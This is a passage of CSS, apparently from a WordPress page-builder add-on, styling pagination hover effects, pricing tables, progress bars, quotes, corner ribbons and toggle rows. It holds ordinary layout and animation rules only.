.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }
.mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }
.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }
.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }
.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }
.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 50%; bottom: 50%; left: 0; right: 0; }
.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--vertical { top: 5%; bottom: 5%; }
.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(45deg); }
.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_left { top: -60%; bottom: -60%; }
.mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: 50%; bottom: 50%; left: -20%; right: -20%; transform: rotate(-45deg); }
.mpc-pagination a:hover .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right, .mpc-pagination .mpc-current .mpc-pagination__background.mpc-effect-type--expand.mpc-effect-side--diagonal_right { top: -60%; bottom: -60%; }
.mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon { opacity: 0; visibility: hidden; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--none .mpc-pagination__icon { opacity: 1; visibility: visible; }
.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-pagination__icon { padding-right: .5em; }
.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--left .mpc-pagination__title { padding-left: 0; }
.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-pagination__icon { padding-left: .5em; }
.mpc-pagination__content.mpc-effect-type--stay.mpc-effect-side--right .mpc-pagination__title { padding-right: 0; }
.mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon { position: absolute; top: 50%; opacity: 0; -ms-transform: translateY(-50%); transform: translateY(-50%); }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide .mpc-pagination__icon { opacity: 1; }
.mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon { left: -100%; padding: 0; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--left .mpc-pagination__icon { left: 5%; }
.mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon { right: -100%; padding: 0; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--slide.mpc-effect-side--right .mpc-pagination__icon { right: 5%; }
.mpc-pagination__content.mpc-effect-type--push_out { overflow: hidden; }
.mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon { position: absolute; opacity: 0; -ms-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__icon { opacity: 1; }
.mpc-pagination__content.mpc-effect-type--push_out .mpc-pagination__title { position: relative; }
.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon { top: -100%; left: 50%; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__icon { top: 50%; }
.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title { top: 0; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--top .mpc-pagination__title { top: 5em; }
.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon { top: 50%; left: 150%; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__icon { left: 50%; }
.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title { left: 0; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--right .mpc-pagination__title { left: -100%; }
.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon { top: 150%; left: 50%; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__icon { top: 50%; }
.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title { top: 0; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--bottom .mpc-pagination__title { top: -5em; }
.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon { top: 50%; left: -100%; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__icon { left: 50%; }
.mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title { left: 0; }
.mpc-pagination a:hover .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title, .mpc-pagination .mpc-current .mpc-pagination__content.mpc-effect-type--push_out.mpc-effect-side--left .mpc-pagination__title { left: 100%; }
@media screen and (max-width: 640px) { .mpc-pagination--classic li:not(:first-child):not(:last-child) { display: none; } } .mpc-pricing-box { display: -ms-flexbox; display: flex; flex-wrap: wrap; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-pricing-box .slick-list { margin-top: -3em !important; }
.mpc-pricing-box .slick-track { padding-top: 3em; }
.mpc-pricing-box:focus, .mpc-pricing-box *:focus { outline: none; }
.mpc-pricing-box__wrapper { display: -ms-flexbox; display: flex; align-items: flex-end; justify-content: center; flex-wrap: nowrap; } .mpc-pricing-column { position: relative; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-pricing-column.mpc-pricing-legend { align-self: stretch; }
.mpc-pricing__button { text-align: center; }
.mpc-pricing__featured { position: absolute; bottom: 100%; left: 0; width: 100%; }
.mpc-pricing__property, .mpc-pricing__featured, .mpc-pricing__title, .mpc-pricing__price { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; } .mpc-pricing-box[data-pb-cols="1"] { display: block; }
.mpc-pricing-box[data-pb-cols="1"] .mpc-pricing-column { width: 100%; } .mpc-pricing-box[data-pb-cols="2"] { -ms-flex: 0 1 100%; flex: 0 1 100%; }
.mpc-pricing-box[data-pb-cols="2"] .mpc-pricing-column { -ms-flex: 0 1 50%; flex: 0 1 50%; } .mpc-pricing-box[data-pb-cols="3"] { -ms-flex: 0 1 100%; flex: 0 1 100%; }
.mpc-pricing-box[data-pb-cols="3"] .mpc-pricing-column { -ms-flex: 0 1 33%; flex: 0 1 33%; }
.mpc-pricing-box[data-pb-cols="3"] .mpc-pricing-column:first-child { -ms-flex: 0 1 34%; flex: 0 1 34%; } .mpc-pricing-box[data-pb-cols="4"] { -ms-flex: 0 1 100%; flex: 0 1 100%; }
.mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column { -ms-flex: 0 1 25%; flex: 0 1 25%; } .mpc-pricing-box[data-pb-cols="5"] { -ms-flex: 0 1 100%; flex: 0 1 100%; }
.mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column { -ms-flex: 0 1 20%; flex: 0 1 20%; } .mpc-pricing-box .slick-slider { width: 100%; }
.mpc-pricing-box .slick-slider, .mpc-pricing-box .slick-slider .mpc-pricing-column { -ms-flex: none !important; flex: none !important; } .mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="1"] { width: 50%; }
.mpc-pricing-box .slick-slider[data-slick-cols="1"] .mpc-pricing-column { width: 100%; } .mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="2"] { width: 66%; }
.mpc-pricing-box .slick-slider[data-slick-cols="2"] .mpc-pricing-column { width: 50%; } .mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="3"] { width: 75%; }
.mpc-pricing-box .slick-slider[data-slick-cols="3"] .mpc-pricing-column { width: 33%; }
.mpc-pricing-box .slick-slider[data-slick-cols="3"] .mpc-pricing-column:nth-child(3n) { width: 34%; } .mpc-pricing-box .mpc-pricing-legend + .slick-slider[data-slick-cols="4"] { width: 80%; }
.mpc-pricing-box .slick-slider[data-slick-cols="4"] .mpc-pricing-column { width: 25%; } @media screen and (max-width: 992px) { .mpc-pricing-box { flex-wrap: wrap; justify-content: center; align-items: flex-end; background: none !important; }
.mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column:not(first-child):not(:nth-child(2)) .mpc-pricing__featured, .mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column:not(first-child):not(:nth-child(2)) .mpc-pricing__featured { position: static; }
.mpc-pricing-box[data-pb-cols="4"] .mpc-pricing-column, .mpc-pricing-box[data-pb-cols="5"] .mpc-pricing-column { -ms-flex: 0 1 50% !important; flex: 0 1 50% !important; margin: 0 0 1em 0; } .mpc-init--slick .mpc-pricing-legend { display: none; }
.mpc-pricing-box .slick-slider { width: 100% !important; -ms-flex: none !important; flex: none !important; }
.mpc-pricing-box .slick-slider .mpc-pricing__featured { position: absolute !important; }
.mpc-pricing-box .slick-slider .mpc-pricing-column { margin: 0 !important; } }
@media screen and (max-width: 768px) { .mpc-pricing-legend { display: none; }
.mpc-pricing__featured { position: static; }
.mpc-pricing-box:not([data-pb-cols="1"]) .mpc-pricing-column { margin: 0 0 1em 0; }
.mpc-pricing-box[data-pb-cols] .mpc-pricing-column { -ms-flex: 0 1 100% !important; flex: 0 1 100% !important; } } .vc_mpc_pricing_box.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; } .mpc-progress { margin-bottom: 1.5em; }
.mpc-progress__wrap, .mpc-progress__bar { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.mpc-progress__title { display: block; margin: 0 !important; }
.mpc-progress__value { display: block; padding-left: .5em; white-space: nowrap; }
.mpc-progress__box { position: relative; width: 100%; height: 100%; }
.mpc-progress__bar { position: absolute; left: 0; bottom: 0; width: 0; height: 0; overflow: hidden; -webkit-transition: width 1.5s, height 1.5s; transition: width 1.5s, height 1.5s; }
.mpc-vertical--center .mpc-progress__info { display: table; width: 100%; min-width: 0; -webkit-transition: all 1.5s; transition: all 1.5s; }
.mpc-vertical--center .mpc-progress__title, .mpc-vertical--center .mpc-progress__value { display: table-cell; vertical-align: middle; }
.mpc-vertical--center .mpc-progress__value { width: 1px; }
.mpc-sticky-value .mpc-progress__info { width: auto; }
.mpc-progress.mpc-style--style_1 .mpc-progress__bar, .mpc-progress.mpc-style--style_2 .mpc-progress__bar, .mpc-progress.mpc-style--style_6 .mpc-progress__bar { height: 100%; }
.mpc-progress.mpc-style--style_2 .mpc-progress__info { position: relative; z-index: 1; }
.mpc-progress.mpc-style--style_3 .mpc-progress__bar, .mpc-progress.mpc-style--style_4 .mpc-progress__bar, .mpc-progress.mpc-style--style_7 .mpc-progress__bar { width: 100%; }
.mpc-progress.mpc-style--style_7 .mpc-progress__value { position: absolute; top: 50%; left: 50%; padding-left: 0; transform: translateX(-50%) translateY(-50%); }
.mpc-progress.mpc-style--style_4 .mpc-progress__value { display: block; padding-left: 0; }
.mpc-progress.mpc-style--style_5 .mpc-progress__box:after, .mpc-progress.mpc-style--style_8 .mpc-progress__box:after { content: ''; display: block; clear: both; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box { float: left; position: relative; width: 10%; border: 0 solid transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box:before, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box:before { content: ''; display: block; padding-top: 100%; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box.mpc-filled .mpc-layer--back, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box.mpc-filled .mpc-layer--back { opacity: 0; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon-box.mpc-filled .mpc-layer--front, .mpc-progress.mpc-style--style_8 .mpc-progress__icon-box.mpc-filled .mpc-layer--front { opacity: 1; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon, .mpc-progress.mpc-style--style_8 .mpc-progress__icon { text-align: center; vertical-align: middle; position: absolute; top: 0; left: 0; width: 100%; height: 100%; -webkit-transition: opacity .25s; transition: opacity .25s; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon.mpc-layer--back, .mpc-progress.mpc-style--style_8 .mpc-progress__icon.mpc-layer--back { opacity: 1; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon.mpc-layer--front, .mpc-progress.mpc-style--style_8 .mpc-progress__icon.mpc-layer--front { opacity: 0; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon:before, .mpc-progress.mpc-style--style_8 .mpc-progress__icon:before { vertical-align: middle; }
.mpc-progress.mpc-style--style_5 .mpc-progress__icon:after, .mpc-progress.mpc-style--style_8 .mpc-progress__icon:after { content: ''; display: inline-block; height: 100%; vertical-align: middle; }
.mpc-progress.mpc-style--style_5 .mpc-progress__bar, .mpc-progress.mpc-style--style_8 .mpc-progress__bar { height: 100%; } .mpc-qrcode { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; }
[data-tag="mpc_qrcode"] { display: inline-block !important; } .mpc-quote { position: relative; display: block; overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-quote .mpc-quote__content { padding: 0; margin: 0; border: 0; }
.mpc-quote .mpc-quote__content p:first-child { margin-top: 0 !important; }
.mpc-quote .mpc-quote__content p:last-child { margin-bottom: 0 !important; }
.mpc-quote .mpc-quote__content .mpc-quote__signature span { font-size: inherit; font-style: inherit; font-family: inherit; color: inherit; text-transform: inherit; }
.mpc-quote:before, .mpc-quote:after { display: block; content: ""; float: none; clear: both; }
.mpc-quote__wrapper { position: relative; }
.mpc-quote__icon-wrapper { display: block; z-index: 1; }
.mpc-icon--left .mpc-quote__icon-wrapper { float: left; margin: 0 1em 0 0; }
.mpc-icon--right .mpc-quote__icon-wrapper { float: right; margin: 0 0 0 1em; }
.mpc-quote__icon-wrapper img { border-radius: inherit; vertical-align: bottom; }
.mpc-quote__content { display: block; position: relative; z-index: 2; overflow: hidden; } .mpc-quote--style_1 .mpc-quote__description { margin: 0 0 1em 0; } .mpc-quote--style_2 .mpc-quote__description { margin: 1em 0 0 0; } .mpc-quote--style_3 .mpc-quote__icon-wrapper { position: absolute; z-index: 1; margin: -.25em; }
.mpc-quote--style_3.mpc-icon--right .mpc-quote__icon-wrapper { right: 0; }
.mpc-quote--style_3 .mpc-quote__description { margin: 0 0 1em 0; } .mpc-quote--style_4 .mpc-quote__icon-wrapper { position: absolute; z-index: 1; margin: -.25em; }
.mpc-quote--style_4.mpc-icon--right .mpc-quote__icon-wrapper { right: 0; }
.mpc-quote--style_4 .mpc-quote__description { margin: 1em 0 0 0; }
@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__icon-wrapper { float: none; margin: 1em 0 !important; }
.mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__description, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_1 .mpc-quote__signature, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__icon-wrapper, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__description, .mpc-column:not(.vc_col-sm-12) .mpc-quote--style_2 .mpc-quote__signature { text-align: center !important; } }
@media screen and (max-width: 480px) { .mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-quote--style_2 .mpc-quote__icon-wrapper { float: none; margin: 1em 0 !important; }
.mpc-quote--style_1 .mpc-quote__icon-wrapper, .mpc-quote--style_1 .mpc-quote__description, .mpc-quote--style_1 .mpc-quote__signature, .mpc-quote--style_2 .mpc-quote__icon-wrapper, .mpc-quote--style_2 .mpc-quote__description, .mpc-quote--style_2 .mpc-quote__signature { text-align: center !important; } } .mpc-ribbon { position: absolute; white-space: nowrap; z-index: 999; margin: 1em 0;   }
.mpc-ribbon:after, .mpc-ribbon:before { display: block; position: absolute; content: ""; width: 0; height: 0; border-style: solid; }
.mpc-ribbon.mpc-disable-corners:after, .mpc-ribbon.mpc-disable-corners:before { display: none; }
.mpc-ribbon.mpc-alignment--top-left { top: 0; left: 0; }
.mpc-ribbon.mpc-alignment--top-right { top: 0; right: 0; }
.mpc-ribbon.mpc-alignment--bottom-left { bottom: 0; left: 0; }
.mpc-ribbon.mpc-alignment--bottom-right { bottom: 0; right: 0; }
.mpc-ribbon.mpc-style--classic:after { display: none; }
.mpc-ribbon.mpc-style--classic.mpc-alignment--top-left:before { left: 0; border-width: 5px 0 0 10px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -5px; }
.mpc-ribbon.mpc-style--classic.mpc-alignment--top-right:before { right: 0; border-width: 5px 10px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -5px; }
.mpc-ribbon.mpc-style--classic.mpc-alignment--bottom-left:before { left: 0; border-width: 0 0 5px 10px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -5px; }
.mpc-ribbon.mpc-style--classic.mpc-alignment--bottom-right:before { right: 0; border-width: 0 10px 5px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -5px; }
.mpc-ribbon.mpc-style--corner { margin: 0 !important; text-align: center; }
.mpc-ribbon.mpc-style--corner.mpc-size--medium { width: 200px; height: 40px; }
.mpc-ribbon.mpc-style--corner.mpc-size--large { width: 300px; height: 50px; }
.mpc-ribbon.mpc-style--corner.mpc-size--small { width: 150px; height: 25px; }
.mpc-ribbon.mpc-style--corner .mpc-vertical { display: table; width: 100%; height: 100%; z-index: 2; position: relative; }
.mpc-ribbon.mpc-style--corner .mpc-ribbon__content { display: table-cell; width: 100%; height: 100%; padding: 0 !important; overflow: hidden; text-overflow: ellipsis; vertical-align: middle; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left { transform: rotate(-45deg); }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--medium { left: -43px; top: 37px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--large { left: -61px; top: 64px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left.mpc-size--small { left: -31px; top: 32px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left:before { left: 0; border-width: 15px 15px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; z-index: 1; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-left:after { right: 0; border-width: 15px 0 0 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; z-index: 2; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right { transform: rotate(45deg); }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--medium { right: -43px; top: 37px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--large { right: -61px; top: 64px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right.mpc-size--small { right: -31px; top: 32px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right:before { left: 0; border-width: 15px 15px 0 0; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--top-right:after { right: 0; border-width: 15px 0 0 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; bottom: -14px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left { transform: rotate(45deg); }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--medium { left: -43px; bottom: 37px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--large { left: -61px; bottom: 64px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left.mpc-size--small { left: -31px; bottom: 32px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left:before { left: 0; border-width: 0 15px 15px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-left:after { right: 0; border-width: 0 0 15px 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right { transform: rotate(-45deg); }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--medium { right: -43px; bottom: 37px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--large { right: -61px; bottom: 64px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right.mpc-size--small { right: -31px; bottom: 32px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right:before { left: 0; border-width: 0 15px 15px 0; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }
.mpc-ribbon.mpc-style--corner.mpc-alignment--bottom-right:after { right: 0; border-width: 0 0 15px 15px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; top: -14px; }
.mpc-ribbon.mpc-style--fullwidth { left: 0; right: 0; }
.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right { top: 0; }
.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:before { bottom: -5px; border-left-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; }
.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:before { left: 0; border-width: 5px 0 0 10px; }
.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--top-right:after { right: 0; border-width: 5px 10px 0 0; }
.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right { bottom: 0; }
.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:before { top: -5px; border-left-color: transparent !important; border-right-color: transparent !important; border-top-color: transparent !important; }
.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:before, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:before { left: 0; border-width: 0 0 5px 10px; }
.mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-left:after, .mpc-ribbon.mpc-style--fullwidth.mpc-alignment--bottom-right:after { right: 0; border-width: 0 10px 5px 0; }
.mpc-ribbon-wrap { position: relative; display: block; margin: -10px; padding: 10px; overflow: hidden; } .mpc-row { display: block; }
.mpc-row p { max-width: 100%; }
.mpc-row[data-vc-full-width] { overflow: visible; }
.mpc-row.mpc-divider-block { padding: 0 !important; margin: 0 !important; width: 100% !important; left: 0 !important; overflow: visible !important; float: left; z-index: 6; height: 0; }
.mpc-row.mpc-divider-block .mpc-column { -webkit-transform: translateY(-50%); transform: translateY(-50%); } .mpc-toggle-row + .mpc-row { overflow: hidden; }
.mpc-toggle-row { display: block; cursor: pointer; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all .25s; transition: all .25s; }
.mpc-toggle-row + .mpc-row:not(.mpc-toggled) { padding-top: 0 !important; padding-bottom: 0 !important; }
.mpc-toggle-row .mpc-toggle-row__icon { width: 1em; line-height: 1; text-align: center; display: inline-block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
.mpc-toggle-row__content { margin: 0 auto; position: relative; overflow: hidden; border-radius: inherit; transform: translate3d(0, 0, 0); }
.mpc-toggle-row__content .mpc-regular, .mpc-toggle-row__content .mpc-hover { position: relative; display: block; width: auto; top: 0; left: 0; line-height: 1; -webkit-transition: all .25s; transition: all .25s; }
.mpc-toggle-row__content .mpc-regular.mpc-position--left, .mpc-toggle-row__content .mpc-regular.mpc-position--right, .mpc-toggle-row__content .mpc-hover.mpc-position--left, .mpc-toggle-row__content .mpc-hover.mpc-position--right { width: 100%; display: table; }
.mpc-toggle-row__content .mpc-regular .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-regular .mpc-toggle-row__title, .mpc-toggle-row__content .mpc-hover .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-hover .mpc-toggle-row__title { display: inline-block; vertical-align: middle; }
.mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__title, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__title { display: table-cell; }
.mpc-toggle-row__content .mpc-position--left .mpc-toggle-row__icon-wrap, .mpc-toggle-row__content .mpc-position--right .mpc-toggle-row__icon-wrap { width: 1px; }
.mpc-toggle-row.mpc-effect-none .mpc-regular, .mpc-toggle-row.mpc-effect-none .mpc-hover { -webkit-transition: none; transition: none; }
.mpc-toggle-row__content .mpc-hover { position: absolute; width: 100%; height: 100%; }
.mpc-toggle-row.mpc-effect-slide-up .mpc-hover { transform: translate(0, -100%); }
.mpc-toggle-row.mpc-effect-slide-up .mpc-regular { transform: translate(0, 0); }
.mpc-toggle-row.mpc-effect-slide-up:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-up.mpc-toggled .mpc-hover { transform: translate(0, 0); }
.mpc-toggle-row.mpc-effect-slide-up:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-up.mpc-toggled .mpc-regular { transform: translate(0, 100%); }
.mpc-toggle-row.mpc-effect-slide-down .mpc-hover { transform: translate(0, 100%); }
.mpc-toggle-row.mpc-effect-slide-down .mpc-regular { transform: translate(0, 0); }
.mpc-toggle-row.mpc-effect-slide-down:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-down.mpc-toggled .mpc-hover { transform: translate(0%, 0); }
.mpc-toggle-row.mpc-effect-slide-down:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-down.mpc-toggled .mpc-regular { transform: translate(0, -100%); }
.mpc-toggle-row.mpc-effect-slide-left .mpc-hover { transform: translate(-100%, 0); }
.mpc-toggle-row.mpc-effect-slide-left .mpc-regular { transform: translate(0, 0); }
.mpc-toggle-row.mpc-effect-slide-left:hover .mpc-hover, .mpc-toggle-row.mpc-effect-slide-left.mpc-toggled .mpc-hover { transform: translate(0, 0); }
.mpc-toggle-row.mpc-effect-slide-left:hover .mpc-regular, .mpc-toggle-row.mpc-effect-slide-left.mpc-toggled .mpc-regular { transform: translate(100%, 0); }
.mpc-toggle-row.mpc-effect-slide-right .mpc-hover { transform: translate(100%, 0); }
